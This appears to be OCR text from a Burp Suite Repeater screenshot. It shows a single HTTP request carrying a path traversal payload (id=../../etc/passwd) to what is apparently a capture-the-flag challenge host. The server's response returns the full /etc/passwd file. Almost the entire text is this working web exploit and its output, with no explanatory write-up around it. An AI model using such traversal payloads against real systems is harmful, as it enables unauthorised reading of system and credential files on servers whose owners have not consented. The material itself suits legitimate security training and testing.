 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show?id=../../etc/passwd HTTP/2
2 Host: ch681117157662.ch.eng.run
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ch681117157662.ch.eng.run/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 17:59:01 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 922
5 Server: nginx/1.25.4
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26